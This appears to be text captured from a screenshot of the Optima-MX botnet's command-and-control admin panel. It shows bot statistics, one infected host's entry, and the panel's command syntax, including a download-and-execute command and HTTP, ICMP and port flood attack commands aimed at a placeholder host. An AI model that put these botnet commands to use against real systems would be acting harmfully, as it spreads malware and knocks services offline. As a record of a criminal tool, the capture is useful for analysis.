 Πρώτος χρήστης
Pokemon Centre
192.168.0.22/optima/adm/index.php
Server time: 02.09.2015 16:23:12
Total bots: 3
Online bots: 1
Free bots: 1
Executing
command: 0
Traffic: 0 MB
Last command: wtf...
Admin system's
version: 8.0.0 Optima-MX
exe=http://host.com/exe.exe Download and
execute file
dd1=http://host.com/script.php|5 Start http attack
dd2=host.com|5 Start icmp attack
dd3=host.com:21 Start port attack
tot=10 Bots sync time
vot=http://host.com/vote.php Voting
wtf Stop all
commands
Home Time No active All Logout
Change command to all bots
inc/config.php has no necessary sanctions for record on a server.
Establish necessary attributes CHMOD 666
IP Address + Register + ID + Version + Sync + Command + Command +
192.168.0.23 2015-09-01 01:15:59 03986 8.00b 4 min. ago wtf Command
Script time: 0.002469 sec.
cracked,fixxed and modded by s1mpl3x - ICQ83885
.:::undercover.su --- ecrime.cc:::.